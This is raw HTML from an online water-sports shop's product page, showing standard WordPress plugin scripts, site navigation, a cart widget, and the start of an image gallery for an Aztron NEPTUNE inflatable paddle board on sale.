                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":true,"button_action_close_bar":true,"auto_close_after":20,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":0,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shop.holimood.com/" title="Holimood Shop - 2021 Inflatable Floaties, pool inflatables, barrel rashguard, inflatable SUP, wakesurf board" rel="home">
    <img width="229" height="90" src="https://shop.holimood.com/wp-content/uploads/2021/05/Holimood-Shop-Horizontal.png" class="header_logo header-logo" alt="Holimood Shop"/><img  width="229" height="90" src="https://shop.holimood.com/wp-content/uploads/2021/05/Holimood-logo-horizontal-white@8x.png" class="header-logo-dark" alt="Holimood Shop"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://shop.holimood.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-1533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1533 menu-item-design-default has-dropdown"><a href="https://shop.holimood.com/product-category/poolfloat/" class="nav-top-link">Floaties<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-26819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26819"><a href="https://shop.holimood.com/product-category/poolfloat/">All Floaties</a></li>
	<li id="menu-item-25393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25393"><a href="https://shop.holimood.com/product-category/poolfloat/floating-bed/">Floating Beds</a></li>
	<li id="menu-item-26824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26824"><a href="https://shop.holimood.com/product-category/poolfloat/swim-ring/">Swim Ring</a></li>
	<li id="menu-item-25340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25340"><a href="https://shop.holimood.com/product-category/poolfloat/package/">Party Package</a></li>
	<li id="menu-item-26827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26827"><a href="https://shop.holimood.com/product-category/kids-2/">Kids Pool Toys</a></li>
	<li id="menu-item-26455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26455"><a href="https://shop.holimood.com/product-category/poolfloat/inflatable-islands/">Inflatable Islands</a></li>
	<li id="menu-item-27168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27168"><a href="https://shop.holimood.com/product-category/poolfloat/inflatable-swimming-pool/">Inflatable Pool</a></li>
	<li id="menu-item-25338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25338"><a href="https://shop.holimood.com/product-category/poolfloat/cup-holder/">Cup Holder</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="https://shop.holimood.com/product-category/poolfloat/air-pump/">Air Pump</a></li>
</ul>
</li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-design-default"><a href="https://shop.holimood.com/product-category/inflatable-swimming-pool/" class="nav-top-link">Pool</a></li>
<li id="menu-item-25931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25931 menu-item-design-default has-dropdown"><a href="https://shop.holimood.com/product-category/swimwear/" class="nav-top-link">Swimwear<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25934 nav-dropdown-col"><a href="https://shop.holimood.com/product-category/swimwear/men/">Men</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-26438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26438"><a href="https://shop.holimood.com/product-category/swimwear/men/men-barrel-rashguard-hk/">Rashguard</a></li>
		<li id="menu-item-26437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26437"><a href="https://shop.holimood.com/product-category/swimwear/men/bottom/">Bottom</a></li>
	</ul>
</li>
	<li id="menu-item-25933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25933 nav-dropdown-col"><a href="https://shop.holimood.com/product-category/swimwear/women/">Women</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25988"><a href="https://shop.holimood.com/product-category/swimwear/women/women-barrel-rashguard-hk/">Rash Guard</a></li>
		<li id="menu-item-27217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://shop.holimood.com/product-category/swimwear/women/bikini/">Bikini</a></li>
		<li id="menu-item-27224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://shop.holimood.com/product-category/swimwear/women/sport-bra/">Sport Bra</a></li>
		<li id="menu-item-27222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://shop.holimood.com/product-category/swimwear/women/high-waist-bikini/">High Waist</a></li>
		<li id="menu-item-27220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://shop.holimood.com/product-category/swimwear/women/bottom-women/">Bottom</a></li>
	</ul>
</li>
	<li id="menu-item-26325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26325 nav-dropdown-col"><a href="https://shop.holimood.com/product-category/swimwear/kids/">Kids</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-26440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26440"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-hat-hk/">Hat</a></li>
		<li id="menu-item-26441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26441"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-rashguard-hk/">Swimwear</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534 menu-item-design-default has-dropdown"><a href="https://shop.holimood.com/product-category/beach-accessories/" class="nav-top-link">Beach Accessories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-26822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26822"><a href="https://shop.holimood.com/product-category/beach-accessories/">All Beach Accessories</a></li>
	<li id="menu-item-26818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26818"><a href="https://shop.holimood.com/product-category/beach-accessories/beach-mat/">Beach Mat</a></li>
	<li id="menu-item-27270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27270"><a href="https://shop.holimood.com/product-category/beach-accessories/towels/">Beach Towels</a></li>
	<li id="menu-item-29481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29481"><a href="https://shop.holimood.com/product-category/sunglasses/">Sunglasses</a></li>
	<li id="menu-item-26817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26817"><a href="https://shop.holimood.com/product-category/beach-accessories/bags/">Bags</a></li>
</ul>
</li>
<li id="menu-item-24102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24102 menu-item-design-default has-dropdown"><a href="https://shop.holimood.com/best-watersports-shop-sup-kayak-sportswear-holimoodshop-hk/" class="nav-top-link">Water Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-27226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27226"><a href="https://shop.holimood.com/product-category/water-sports-gear/">All Sports Gear</a></li>
	<li id="menu-item-29937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29937"><a href="https://shop.holimood.com/product-category/water-sports-gear/wakesurf-board/">Wakesurf</a></li>
	<li id="menu-item-25345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25345"><a href="https://shop.holimood.com/kayak/">Kayak</a></li>
	<li id="menu-item-28668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28668"><a href="https://shop.holimood.com/stand-up-paddle-board-sup/">STAND-UP PADDLE BOARD (SUP)</a></li>
	<li id="menu-item-26320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26320"><a href="https://shop.holimood.com/product-category/water-sports-gear/snorkel-gear/">Snorkel Gear</a></li>
	<li id="menu-item-25341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25341"><a href="https://shop.holimood.com/product-category/water-sports-gear/water-sports-accessories/">Water Sports Accessories</a></li>
	<li id="menu-item-30888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30888"><a href="https://shop.holimood.com/product-category/water-sports-gear/inflatable-boat/">Inflatable Boat</a></li>
</ul>
</li>
<li id="menu-item-25347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25347 menu-item-design-default has-dropdown"><a href="https://shop.holimood.com/product-category/kids-2/" class="nav-top-link">Kids<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-26828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26828"><a href="https://shop.holimood.com/product-category/swimwear/kids/">All Kids</a></li>
	<li id="menu-item-26327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26327"><a href="https://shop.holimood.com/product-category/poolfloat/pool-toy-for-kids/">Inflatable Kids Toy</a></li>
	<li id="menu-item-28221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28221"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-hat-hk/">Hat</a></li>
	<li id="menu-item-27264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27264"><a href="https://shop.holimood.com/product-category/kids-2/sunglasses-kids-2/">Sunglasses</a></li>
	<li id="menu-item-26328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26328"><a href="https://shop.holimood.com/product-category/swimwear/kids/barrel-rashguard-hk/">Rashguard</a></li>
</ul>
</li>
<li id="menu-item-26445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26445 menu-item-design-default has-dropdown"><a href="https://shop.holimood.com/product-category/brand/" class="nav-top-link">Brand<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-28672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28672"><a href="https://shop.holimood.com/aqua-marina/">Aqua Marina</a></li>
	<li id="menu-item-27801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27801"><a href="https://shop.holimood.com/product-category/brand/aztron/">Aztron</a></li>
	<li id="menu-item-26446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26446"><a href="https://shop.holimood.com/barrel-rashguard-hong-kong/">Barrel</a></li>
	<li id="menu-item-26448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26448"><a href="https://shop.holimood.com/product-category/brand/bestway/">Bestway</a></li>
	<li id="menu-item-26449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26449"><a href="https://shop.holimood.com/product-category/brand/bote/">Bote</a></li>
	<li id="menu-item-26450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26450"><a href="https://shop.holimood.com/product-category/brand/intex/">Intex</a></li>
</ul>
</li>
<li id="menu-item-25472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25472 menu-item-design-default"><a href="https://shop.holimood.com/delivery-contact-us/" class="nav-top-link">Delivery &#038; Contact Us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://shop.holimood.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://shop.holimood.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://shop.holimood.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://shop.holimood.com">Home</a> <span class="divider">&#47;</span> <a href="https://shop.holimood.com/product-category/brand/">Brand</a> <span class="divider">&#47;</span> <a href="https://shop.holimood.com/product-category/brand/aztron/">Aztron</a> <span class="divider">&#47;</span> <a href="https://shop.holimood.com/product-category/brand/aztron/stand-up-paddle-board-sup-%e7%9b%b4%e7%ab%8b%e6%9d%bf/">Stand-up paddle board (SUP) 直立板</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://shop.holimood.com/product/aztron-106-terra-touring-paddle-board/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Aztron 10&#8217;6&#8243; TERRA Touring Paddle Board Package" href="https://shop.holimood.com/product/aztron-106-terra-touring-paddle-board/">
                <img width="100" height="100" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="TERRA Touring 10&#039;6&quot;" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-100x100.jpg 100w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-402x400.jpg 402w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-804x800.jpg 804w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-768x764.jpg 768w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM-600x597.jpg 600w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.30.48-PM.jpg 1124w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://shop.holimood.com/product/aztron-63-comet-evo-wakesurf-board/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Aztron  63&#8242; COMET EVO Wakesurf Board (Display) &#8211; Suit for tall person" href="https://shop.holimood.com/product/aztron-63-comet-evo-wakesurf-board/">
                  <img width="100" height="100" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-11.29.33-AM-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-11.29.33-AM-100x100.png 100w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-11.29.33-AM-406x400.png 406w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-11.29.33-AM-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-11.29.33-AM-300x300.png 300w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-11.29.33-AM.png 549w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-27398" class="product type-product post-27398 status-publish first instock product_cat-aztron product_cat-inflatable-sup product_cat-stand-up-paddle-board product_cat-stand-up-paddle-board-sup- product_cat-sup-hard-board product_cat-sup-surf-board product_cat-water-sports-gear product_tag-paddle-board product_tag-sup has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM.jpg"><img width="600" height="594" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-600x594.jpg" class="wp-post-image skip-lazy" alt="Aztron 12&#039;6&quot; NEPTUNE Inflatable Touring Board" decoding="async" loading="lazy" title="Aztron 12&#039;6&quot; NEPTUNE Inflatable Touring Board" data-caption="" data-src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM.jpg" data-large_image="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM.jpg" data-large_image_width="1394" data-large_image_height="1380" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-600x594.jpg 600w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-404x400.jpg 404w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-808x800.jpg 808w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-768x760.jpg 768w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-100x100.jpg 100w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM.jpg 1394w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM.jpg"><img width="600" height="597" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-600x597.jpg" class="skip-lazy" alt="NEPTUNE Touring 12&#039;6&quot;" decoding="async" loading="lazy" title="NEPTUNE Touring 12&#039;6&quot;" data-caption="" data-src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM.jpg" data-large_image="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM.jpg" data-large_image_width="924" data-large_image_height="920" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-600x597.jpg 600w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-402x400.jpg 402w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-803x800.jpg 803w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-768x765.jpg 768w, 